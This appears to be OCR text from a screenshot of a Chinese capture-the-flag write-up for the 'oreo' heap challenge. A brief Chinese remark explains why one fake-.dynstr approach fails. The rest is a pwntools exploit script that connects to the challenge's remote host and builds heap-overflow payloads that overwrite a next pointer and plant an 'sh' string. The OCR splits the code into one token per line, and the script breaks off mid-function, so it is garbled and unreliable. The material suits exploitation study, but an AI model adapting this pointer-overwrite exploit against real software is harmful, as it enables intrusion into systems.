
fake .dynstr往后移动三位。如果这里直接add再free的
话，但是这时候add会报错，原因是之前构造指向的所以
这个方案不可以。
from
pwn
import
*
from
LibcSearcher
import
*
#r = process('./oreo')
r
=
remote
(
'wildwildweb.fluxfingers.net'
,
1414
)
elf
=
ELF
(
'./oreo'
)
def
choice
(
idx
):
r
.
sendline
(
str
(
idx
))
def
add_data
(
data
):
choice
(
1
)
r
.
sendline
(
''
)
r
.
sendline
(
data
)
def
add
(
next_ptr
):
choice
(
1
)
r
.
sendline
(
'a'
*
(
0x38
-
0x19
-
0x4
)
+
p32
(
next_
r
.
sendline
(
'sh
\x00
'
)
def
show
():
choice
(
2
)
def
free
():